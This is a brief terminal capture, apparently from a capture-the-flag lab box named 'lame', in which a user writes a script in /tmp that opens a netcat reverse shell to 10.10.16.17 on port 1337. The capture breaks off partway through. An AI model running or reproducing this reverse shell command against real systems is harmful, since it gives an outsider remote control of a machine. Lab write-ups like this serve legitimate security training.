 daemon@lame:/tmp$ echo '#!/bin/bash' > run
echo '#!/bin/bash' > run
daemon@lame:/tmp$ echo 'nc -nv 10.10.16.17 1337 -e /bin/bash' >> run
echo 'nc -nv 10.10.16.17 1337 -e /bin/bash' >> run
daemon@lame:/tmp$ cat run
cat run
#!/bin/bash